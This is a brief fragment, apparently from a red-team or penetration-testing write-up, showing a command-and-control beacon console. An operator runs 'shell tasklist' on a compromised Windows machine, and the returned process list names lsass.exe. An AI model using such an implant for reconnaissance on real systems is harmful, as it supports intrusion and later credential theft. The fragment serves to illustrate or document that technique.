 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         24 K
System                           4 Services                   0        368 K
smss.exe                       248 Services                   0      1,340 K
csrss.exe                      344 Services                   0      6,496 K
wininit.exe                    396 Services                   0      5,436 K
csrss.exe                      404 Console                    1     16,464 K
winlogon.exe                   460 Console                    1      6,600 K
services.exe                   492 Services                   0      8,924 K
lsass.exe                      512 Services                   0     12,224 K
lsm.exe                        520 Services                   0      4,624 K